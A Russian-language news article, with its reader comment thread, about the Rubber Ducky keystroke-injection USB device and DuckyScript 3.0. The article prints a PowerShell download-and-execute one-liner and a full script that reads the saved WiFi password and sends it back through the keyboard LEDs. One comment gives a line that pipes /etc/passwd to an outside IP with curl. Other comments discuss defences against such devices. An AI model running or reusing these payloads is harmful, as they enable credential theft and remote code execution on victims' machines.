Rubber Ducky — известное хакерское устройство, давно знакомое специалистам по информационной безопасности (и любителям сериала Mr. Robot). Первая версия вышла более десяти лет назад. С виду обычная флешка при подключении выдаёт себя за USB-клавиатуру и запускает произвольный скрипт. Это позволяет проводить необычные атаки, которые сложно обнаружить с помощью антивируса.

Атака Rubber Ducky — просто последовательность нажатий клавиш (чтобы открыть консоль и ввести в ней некоторые команды).



Например, можно вывести на экран всплывающее окно авторизации Windows.

На самом деле это последовательность клавиш, которые «набраны» на фейковой клавиатуре:

powershell -w h -NoP -NonI -Exec Bypass $pl = iwr https:// < Your Shared link for the intended file> ?dl=1; invoke-expression $plНикаких вредоносных файлов на флешке нет. Это просто «клавиатура», на которой просто «нажимаются» определённые кнопки.

Вот другой скрипт, который открывает PowerShell и собирает сохранённые пароли из браузера Chrome. Можно сохранить их на флешке или отправить на сервер под видом GET-запросов headless-браузера Chrome, чтобы не вызвать подозрения со стороны антивируса. Так это выглядит на компьютере жертвы:

То есть схема атаки понятна:

- Флешка вставляется в компьютер

- В системе регистрируется новая USB-клавиатура

- На исполнение автоматически запускается скрипт, который представляет собой одну конкретную последовательность нажатий клавиш.

Из-за такой ограниченной функциональности раньше каждую атаку приходилось тщательно готовить. Нужно было собрать информацию о конкретном компьютере, в который будет вставлена флешка: какая там операционная система и программное окружение. Потому что на флешку записывается только один конкретный скрипт на исполнение, а в нём — жёстко прописанная последовательность символов, которые вводятся в консоль.



Но сейчас разработчик Даррен Китхен значительно расширил функциональность устройства, так что оно стало гораздо опаснее. Самое главное, флешка теперь поддерживает скриптовый язык DuckyScript 3.0.

DuckyScript 3.0 — полноценный язык программирования, позволяющий писать нормальные функции, хранить переменные и использовать условные переходы.

Например, новая Ducky может определить версию операционной системы (Windows или Mac), выполнить соответствующий код для каждой системы или отключиться, если цель не соответствует условиям.

Скрипты теперь могут генерировать псевдослучайные числа и использовать их для добавления переменной задержки между нажатиями клавиш. Это создаёт «человеческий эффект» при вводе команд в консоли. Устройство самостоятельно выполняет брутфорс паролей и декодирует хеши.



Ещё одна удобная инновация — флешка теперь умеет кодировать пароли в двоичный формат и передавать их по трёхбитному каналу морганием светодиодов CapsLock, NumLock и ScrollLock на клавиатуре.

Функция Keystroke Reflection реализована на основе научной работы 2019 года (Мордехай Гурий, Дима Быховский и др.).

REM Example Simple Keystroke Reflection Attack for Windows

REM Saves currently connected wireless LAN profile to DUCKY

ATTACKMODE HID

LED_OFF

DELAY 2000

SAVE_HOST_KEYBOARD_LOCK_STATE

$_EXFIL_MODE_ENABLED = TRUE

$_EXFIL_LEDS_ENABLED = TRUE

REM Store the currently connected WiFi SSID & Key to %tmp%\z

GUI r

DELAY 100

STRINGLN powershell "netsh wlan show profile name=(Get-NetConnectionProfile).Name key=clear|?{$_-match'SSID n|Key C'}|%{($_ -split':')[1]}>$env:tmp\z"

DELAY 100

REM Convert the stored creds into CAPSLOCK and NUMLOCK values.

GUI r

DELAY 100

STRINGLN powershell "foreach($b in $(cat $env:tmp\z -En by)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){if($b-band$a){$o+='%{NUMLOCK}'}else{$o+='%{CAPSLOCK}'}}}; $o+='%{SCROLLLOCK}';echo $o >$env:tmp\z"

DELAY 100

REM Reflect the CAPSLOCK and NUMLOCK Keystrokes back to the Ducky.

GUI r

DELAY 100

STRINGLN powershell "$o=(cat $env:tmp\z);Add-Type -A System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait($o);rm $env:tmp\z"

DELAY 100

REM The final SCROLLLOCK keystroke indicates EXFIL is complete.

WAIT_FOR_SCROLL_CHANGE

LED_G

$_EXFIL_MODE_ENABLED = FALSE

RESTORE_HOST_KEYBOARD_LOCK_STATE

Для подготовки вредоносных нагрузок разработана онлайновая Web-IDE, в которой можно протестировать скрипты, скомпилировать и подготовить для записи на флешку. В специализированном канале Hak5 Discord начинающие хакеры делятся советами и опытом. Набираются классы для онлайн-курсов. На официальном сайте есть также каталог скриптов на любые случаи. Например, этот скрипт запускает скрытую консоль, заходит в сетевые свойства Windows (

control.exe /name Microsoft.NetworkAndSharingCenter), делает скриншот пароля WiFi (кнопка PrnScr) и отправляет его в Dropbox.Вообще, за последние десять лет выпущено несколько модификаций Rubber Ducky, но последние обновления кардинально расширяют его возможности, так что специалистам по информационной безопасности следует учитывать этот вектор атаки.

«Забытые» флешки

То есть нужно понимать, что обычная с виду «забытая» флешка может выдать себя за USB-клавиатуру и выполнить в системе произвольные команды от лица залогиненного пользователя. Это фундаментальная уязвимость (фича), которой подвержены все операционные системы, включая Windows, macOS и Linux. Для защиты можно аппаратно или программно блокировать подключение новых устройств по USB. Например, такая функция поддерживается в Qubes OS.

Комментарии (93)

ifap

27.08.2022 00:00То есть схема атаки понятна:

<...>

3. На исполнение автоматически запускается скрипт, который представляет собой одну конкретную последовательность нажатий клавиш.С этого места, пожалуйста, поподробнее: он запускается через autorun.inf или это магия "драйвера" "клавиатуры"?

GritsanY

27.08.2022 00:04+14скрипт не на хосте запускается, а на самой флешке. Скрипт просто посылает коды нажатия клавиш хосту

ifap

27.08.2022 00:14Это я все понимаю, не понимаю другого: почему он запускается? Каков механизм запуска исполняемого кода с устройства, идентифицирующего себя как

боевой вертолетклавиатура?

vladbarcelo

27.08.2022 00:17+19Флешка представляется клавиатурой и отправляет набор клавиш на комп - Win+R → powershell.exe → Enter → <...>

Сам ПК при этом абсолютно уверен что к нему подключена клавиатура, на которой просто кто-то что-то набирает.

Скрипт сам исполняется флешкой, её встроенным процессинг юнитом.

ifap

27.08.2022 00:26А, там свои мозги, которые

закипаютзапускаются по подаче питания... теперь понял, спасибо!

Radisto

27.08.2022 03:56+17В любой флешке свои мозги, которые запускаются при подаче питания. Просто нормальные флешки представляются системе накопителем

HardWrMan

27.08.2022 10:39+1Не обязательно. Она может представиться композитным устройством стандартных классов (mass storage + HID). в 00х были флешки со датчиком дактилоскопии. При этом, сканер отпечатка пальца мог использоваться как для разблокировки накопителя без участия компа, так и как обычный сканнер отпечатка для использования самой системой. Хм, они до сих пор продаются, причём на приличный объём:

mortadella372

27.08.2022 17:31Win+R → powershell.exe → Enter →

А что же UAC?

Antra

28.08.2022 09:51Как вы поступаете, когда вылезает UAC?

Нажимаете кнопку Y? Вот и новая клавиатура "выплевывает" Y и подтверждает UAC, что все в порядке, можно выполнять.

Я проверял, это прекрасно работает. Даже на мини Windows планшете с тачскрином и клавиатурой (в данном случае такой флешкой), подключаемой через OTG.

Другое дело, что у подобных систем принципиальная проблема - они выплевывают код клавиши. В точности, как клавиатура. А какой символ появится на экране - это уже вопрос к ОС,

Соответственно, если включена русская раскладка, после Win-R будет в строке будет появляться не

cmd, асьв. Неpowershell, азщцукырудд. Ну или на руской винде UAC будет ждать Д, а не Y...

datacompboy

28.08.2022 13:31+3Alt+коды на цифровой клавиатуре.

YMA

28.08.2022 14:14Насколько это замедлит процесс? Скорость передачи вроде максимум по 30 кодов в секунду, а тут на каждый символ потребуется 10 (вроде бы) скан-кодов вместо 2-4 обычных.

datacompboy

28.08.2022 15:20+3Зато точно сработает. Да, придётся шутку более длинную придумать, чтобы внимание аудитории от монитора держать дольше :)

Antra

28.08.2022 16:06Верно говорите, есть варианты. Но это надо учитывать (в какой-то степени таргетированная атака).

И таки подтвердить запрос UAC вполне можно. Про различие Y или Д я не думал, возможно проще послать стрелочку вбок и Enter.

staticmain

27.08.2022 00:18Каков механизм запуска исполняемого кода с устройства, идентифицирующего себя как

боевой вертолетклавиатура?Когда вы подключаете клавиатуру и нажимаете физические кнопки происходит то же самое. Тут внутри флешки миниОС, которая получив питание имитирует контроллер клавиатру, который (условно) "нажимает" Win+R, пауза, powershell, пауза, cat /etc/passwd | curl https://54.32.2.56:8080/leakedpasswords, пауза, ctrl+w

Bablozavr

29.08.2022 14:37а юзер в это время сидит и смотрит? ) я бы понял, если бы оно внешне выглядело на 100% как флэшка и умело поначалу работать как флэшка большого объема, отслеживать что n минут не было активности за ПК и лишь потом переключаться в режим клавы. Тогда хоть какие-то шансы есть на улов

YMA

29.08.2022 15:00Угу, а еще определять записываемые исполняемые файлы и встраивать туда разнообразных зловредов...

GritsanY

27.08.2022 00:18+5может, потому что это и не флешка, и не клавиатура, а очень маленький компьютер? Как только он запитывается от 5V USB, грузит свою нехитрую ОС, анонсит себя как клаву хосту и шлёт в порт коды нажатия клавиш, согласно захардкоженному списку (скрипту)

vvviperrr

27.08.2022 00:19+12флешкой это названо только из-за внешнего вида. технически это микроконтроллер, который может делать что угодно, в том числе прикинуться клавиатурой и сэмулировать нажатие клавиш. устройство, в которое это вставили не сможет отличить его от реальной клавиатуры

romanetz_omsk

27.08.2022 08:58В протоколе USB существует возможность посылать запросы устройству по нулевой конечной точке, при том, что подключаемое устройство не объявляет нигде о том, что их поддерживает.

AllexIn

27.08.2022 09:16+2Флешкой это названо, потому что атакуемый принимает её за флешку. Хотя в кавычках было бы правильнее.

vvviperrr

27.08.2022 12:52>потому что атакуемый принимает её за флешку

а почему атакуемый принимает ее за флешку?)

AVX

27.08.2022 16:55+3А почему нет? Если это выглядит как флешка, определяется (в том числе!) как флешка, и позволяет хранить файлы - это флешка!

Тот факт, что это на самом деле составное устройство USB, пользователь может и не заметить. Например, воткнуть, увидеть, что это флешка, там пусто, и оставить в компе. А на самом деле, в устройствах можно увидеть, что подключилась и флешка и USB клавиатура. В продвинутых случаях вполне можно сделать задержку, чтобы из составного устройства подключилась как обычная флешка, а через, скажем, пару часов, уже подключалась дополнительно как клавиатура, и начала набирать свои последовательности.

AlexeyK77

27.08.2022 10:33это просто клавиатура. как толькоее распознала ОС как клаву, то с нее начинают нажиматься кнопки.

Считай, что злоумышленник сел за физическую консоль.

vvviperrr

27.08.2022 00:14+6вариант для бедных (или прагматичных) - взять какую нить arduino pro mini (с atmega32u4), и самому упаковать ее в корпус флешки. эмуляция клавиатуры есть в примерах ардуины. бюджет - менее 5 долларов.

aamonster

27.08.2022 00:42+4Pro micro. Хотя совсем отбитые и на attiny с v-usb (digispark, к примеру) сваяют. Или ещё можно взять китайский usbasp/usbisp и перешить. Он сразу в нужном корпусе и стоит даже дешевле ардуины.

v1000

27.08.2022 00:26+16Всё это почему-то всё больше и больше напоминает сеттинг Вархаммер 40к, где тоже нельзя было просто так включать найденную

флешкутехнологию, потому что в ней могли содержаться вирусы, и толькоспециалисты по информационной безопасноститехножрецы могли с помощьюмагииритуалов постараться минимизировать возможный ущерб. Но для большей надёжности старались либо уничтожить, либо не трогать вообще.

Vindicar

27.08.2022 01:08+4А как эта штука определяет ОС?

datacompboy

27.08.2022 01:41+11https://patents.google.com/patent/US20120054372 например? Особенности инициализации отличаются от ядра к ядру

Finesse

27.08.2022 05:29+2Например, новая Ducky может определить версию операционной системы (Windows или Mac), выполнить соответствующий код для каждой системы или отключиться, если цель не соответствует условиям.

Каким образом это возможно? Компьютер разве передаёт какую-либо информацию клавиатуре?

semen-pro

27.08.2022 06:35+5Как минимум - передаётся состояние "лампочек"

YMA

27.08.2022 09:15+1И не только - там чуть ли не десяток команд, которые хост может отправить клавиатуре (управление задержками, сброс состояния...), и это только официально описанные. Но я не уверен, что их можно из powershell отправлять.

redsh0927

27.08.2022 11:56Да многие делали свои устройства на основе HID-класса и вызовов HidD_SetOutputReport/HidD_GetInputReport дабы обойтись стандартным драйвером.

nixtonixto

27.08.2022 11:56Можно сделать проще — вначале отправить список команд для одной ОС, затем — для второй.

IvanGanev

27.08.2022 14:19Ну вообще можно с компа жертвы инфу и отправлять, запросом на сервер например, или, ну не знаю, по почте - если в браузере открыть ссылку mailto:адрес-почты то браузер сам откроет почтовый клиент который юзер использует, и с нее отправить любые данные на почту хакеру, можно хоть файл прикрепить.

kahi4

27.08.2022 20:37Да можно сам скрипт скачать и запустить уже на компе через curl, если на то уж пошло

DIMooo

27.08.2022 08:04+1Ну значит если очень любопытно, подключать её с поднятой виртуальной машиной, уже на этом этапе будет понятно, флешка ли это. Ну и посмотреть её содержимое в виртуалке. Наверно лучше, чтобы она ещё и флешку из себя изображала, с интересным содержимым, чтобы отвлечь от дальнейшей безопасности.

BigBeerman

27.08.2022 08:43зачем вообще подключать найденную на улице флешку? они сейчас копейки стоят, да и не нужны особо в эпоху облачных хранилищ. А посмотреть, есть ли там что-то интересное, можно и с применением защитных мер, да

hw_store

27.08.2022 15:32+1Например, чтобы понять, кто её потерял. Или.... а вдруг там "весёлые картинки"? ))

stiletto

29.08.2022 09:52а еще можно замаскировать под Ledger или какой-нибудь другой криптокошелёк, а внутрь положить wallet.dat или какой-нибудь софтварный кошель, перечисляющий 10 баксов...

в таком раскладе её не просто когда-нибудь вставят, а немедленно побегут вставлять)

CrazysAlien

27.08.2022 09:05Для проверки можно ли подсоединять разлогинившись? Будет заметно, что это не флэшка или это в устройстве предусмотрено, чтоб не палиться?

Устройство к кибер оружию ещё не приравняли? Что произойдёт, к примеру, на таможне при обнаружении ? ;)

Finesse

27.08.2022 10:31+4Во «флешку» может быть встроено что-то более грубое, чем просто эмулятор клавиатуры. Например, USB-killer, который подаёт на плату принимающего устройства большое напряжение, и то приходит в негодность. Поэтому лучше не совать в свой компьютер ничего непонятного.

QuAzI

27.08.2022 09:07+10Ну, с "потерянными" флешками всё понятно и ожидаемо.

У меня вот один из честно купленных на алике type-c хабов со стандартным набором фич (hdmi, 3 usb, microSD, ethernet, PD) стал инсталлить в систему HID мышь и клаву, которых у него никогда не было. Пока отключил его и подписал, некогда разбираться откуда ноги растут, но прецедент интересный

Goron_Dekar

27.08.2022 10:46Скорее всего атавизм от другой модели с кнопкой включения, как у lenovo USB-C Dock. Но если не он, было бы очень интересно глянуть на активность в http://bentiss.github.io/hid-replay-docs/ .

AVX

27.08.2022 17:00+4У меня есть вполне легально проданная в крупном магазине мышка беспроводная, которая, как оказалось, на самом деле является составным устройством, в составе которого есть клавиатура. Я ей пользовался несколько лет, никаких действий она не делает. Но разок принёс на работу, где в касперском настроена защита от BadUSB - и он определил как клавиатуру, потребовал, чтобы я ввёл на этой "клавиатуре" код, который он вывел на экран. Я ничего не ввёл, каспер заблокировал, но мышка продолжила работать :) Правда, под виндой я не знаю как пользоваться доп кнопками на ней, возможно, для них так реализовано. Кнопки стандартные в принципе, вперёд-назад, и ещё какие-то вроде были.

lamerAlex

27.08.2022 22:57+3Мыши с программируемыми кнопками, как рядом лежащая X-710BK, так выглядят. И да, можно клавиатурные макросы привязывать к кнопкам.

staticmain

28.08.2022 08:35+1Т.е. касперский запрещает пользоваться мышками с программируемыми кнопками? Класс

dimaloop

29.08.2022 09:32интересно. У меня купленный на али dac/усилитель наушников, имеющий usb-c — на макос определился как клавиатура…

QuAzI

29.08.2022 18:59Ну у DAC может кнопоньки есть, громкость, mute и т.д.. А у моего хаба ничего нет.

А определяться как HID он стал недавно (самому хабу более года). Узнал я об этом потому что у меня перестал работать тачпад, который настроен отключаться если есть мышь.

DaneSoul

27.08.2022 10:36+1Это позволяет проводить необычные атаки, которые сложно обнаружить с помощью антивируса.

Антивирус не может отследить, что к системе подключается вторая клавиатура (что явно не стандартная ситуация) и не может ее заблокировать до подтверждения администратором?

Radisto

27.08.2022 11:09+3Кажется, есть мыши и клавиатуры, которые располагаются как два или более устройства с целью обхода ограничений HID, так что ситуация не такая уж и нестандартная

DaneSoul

27.08.2022 11:12+1Да, но как часто пользователь подключает НОВУЮ клавиатуру или мышь?

Вполне логично в данном случае запросить подтверждение и добавить после в разрешенное.

randomsimplenumber

27.08.2022 12:26+6Например, старая клавиатура сломалась. Вместе с мышкой. Как подключить новую? В смысле, как подтвердить, что всё ок?

aborouhin

27.08.2022 12:34+1Да элементарно - окошко с обратным отсчётом секунд на 30 - "Подключена новая клавиатура, она станет активна через XX секунд. Если Вы ничего не подключали - нажмите Отмена".

iig

27.08.2022 12:55+1Нажать где? Старая клавиатура уже не работает, новая ещё не работает. Если сделать так чтобы новая клавиатура немного работала - будут атаки в этом направлении.

Ну, допустим, скрипт в флешке справится с этой ситуацией. Сценарий "Гомер Симпсон нашел флешку и вставил в самый главный компьютер на работе" выглядит фантастично, а вот сценарий "агент 007 попросил уборщицу вставить на пару минут вот эту штуку в комп секретарши главного босса" - может прокатить.

aborouhin

27.08.2022 13:16+2Так я предлагаю нажать, чтобы не подключать новую клавиатуру. А если не нажать ничего в течение N секунд - она подключится. Т.е. в сценарии "старая клавиатура не работает и новую подключили" - всё будет ОК, после небольшого ожидания новая клавиатура подключится. А в сценарии "со старой клавиатурой всё ОК, а вставленная флэшка прикидывается новой клавой" у пользователя будет время не дать ей подключиться.

Т.к. при вставке новых флэшек пользователь обычно на экран смотрит-таки, то нормальный сценарий. При заблокированном компьютере (на случай той самой уборщицы) запрос показывать только после разблокировки (а кто оставляет незаблокированный - тот и без хакерских флэшек ССЗБ). Единственный проблемный сценарий - это если клава сломалась и нельзя ввести пароль для разблокировки. Ну в таком прискорбном случае можно просто перезагрузить комп кнопкой питания, а клавиатуры, изначально подключенные на момент запуска системы, не блокировать (но предупреждать, если в их составе что-то изменилось).

goodbear

27.08.2022 13:22+9Можно вывести на экран код, который надо набрать на новой клавиатуре.

Sly_tom_cat

27.08.2022 14:24Кстати не плохой вариант.... мы как-то с коллегами этот вариант атаки обсуждали и тоже пришли к этому варианту как почти единственному рабочему и не слишком обременительному со стороны пользователя.

AVX

27.08.2022 17:01+3Касперский так и проверяет. Выдаёт код на экран и требует ввести с ЭТОЙ клавы.

AlexeyK77

27.08.2022 20:30круто, касперски получается таки очень злобственный антивирь. Ни в одном западном антвире я такой функцональности не видел, приходится городить белые списки устройств, но это поддерживать в крупной сети очень тяжело, почти гиблый номер.

randomsimplenumber

27.08.2022 22:04И от чего это должно помочь? Допустим, я сначала каким-то образом узнаю правильный vid/pid/etc id. Думаю, их можно склонировать с правильной клавиатуры в такую же, но с кейлоггером, или виртуальную клавиатуру внутри флешки.

AVX

27.08.2022 22:12Не знаю точно, как он детектит. Но думаю, что если видит клаву в составном usb устройстве. Обычная клава не определяется как составное устройство. Хотя наверняка можно обойти и это.

Правильнее было бы блокировать появление второй активной клавиатуры, при наличии уже одной. Не могу представить кейса, где надо иметь 2 клавиатуры.

ibKpoxa

27.08.2022 22:59Часто к ноутбуку подключаю клаву мышку и монитор, но да, меня в этот момент никто не видит :)

fe3dback

29.08.2022 14:40А как нажать отмену? Вот допустим мышка сломалась, я домохозяйка по кнопкам только мышкой тыкаю. Купил новую мышь, а она не работает, кликнуть по отмене никак.

DaneSoul

27.08.2022 14:27В смысле, как подтвердить, что всё ок?

Вывести форму ввода пароля администратора (с пояснением что именно происходит) и не давать клавиатуре делать ничего кроме ввода пароля, пока пароль не введен пользователем.

sshmakov

27.08.2022 16:47+6Пока пароль администратора не будет введен на новой подключенной клавиатуре... М-м-м, вкуснятина!

jamiederinzi

29.08.2022 09:32+1Ну вот у меня есть ноутбук. У него есть своя родная клавиатура, и плюс постоянно подключена беспроводная. Что в этом нестандартного?

DaneSoul

29.08.2022 11:12У меня тоже к ноуту постоянно подключена внешняя клавиатура, правда проводная.

Но это одна и та же клавиатура много лет.

Вы не забьете тревогу если у вас вдруг новая клавиатура в системе внезапно появится?

Gordon01

27.08.2022 12:19Для защиты можно аппаратно или программно блокировать подключение новых устройств по USB. Например, такая функция поддерживается в Qubes OS.

Или поставить антивирус. В касперском точно есть блокировка новых клавиатур. В остальных, полагаю, тоже.

AlexeyK77

27.08.2022 20:32ни в каком из больших западных антивирей такого я не видел (не могу сказать за все, но в наиболее корпоративных именно такого нет. Можно по HID что-то блоить или разрешать, но это на практике использовать тяжко.

Sly_tom_cat

27.08.2022 14:19+1новая Ducky может определить версию операционной системы (Windows или Mac)

Это что linux опять забыли, обидно прям....

morijndael

27.08.2022 22:24Потому на линуксе придется в любом случае вычислять окружение жертвы (начиная с хоткея открытия терминала), и это определение будет бесполезно

staticmain

28.08.2022 08:37Ctrl+alt+F2

morijndael

28.08.2022 11:51+1....и система радостно предложит ввести логин с паролем

Ну и кстати, у меня например дефолтный арч там иксы запускает :D

staticmain

28.08.2022 16:57Такие вирусы рассчитаны на обывателей с не очень высоким опытом. А значит это будет ubuntu с каким-нибудь дефолтным рутом типа root/root, root/toor и всё такое

morijndael

28.08.2022 17:25В дефолтной убунте, насколько помню, пароль root в принципе не установлен, всё предполагается делать через sudo

Rubilnik

27.08.2022 17:41При желании вроде на ардуино подобных микроконтроллерах такое можно реализовать.

vectorplus

27.08.2022 23:51+4Я правильно понимаю, что при включении этой 'флешки' начнет выскакивать командная строка и прочие окошки?

DenyTheSmile

29.08.2022 09:30Да помню была статья про клавиатуру которая не распознается антивирусом где бы ее теперь найти

scard

29.08.2022 14:38Прагматичный и простой подход. Достаточно "модифицировать" мышку (клавиатуру) и подключить их вместо штатных, и дело в шляпе. Тут можно даже небольшую точку доступа реализовать, чтобы удобно бродить по данным из соседнего кабинета...

MechanicusJr

и кабелек для нее новый выпустили!

https://habr.com/ru/news/t/684784/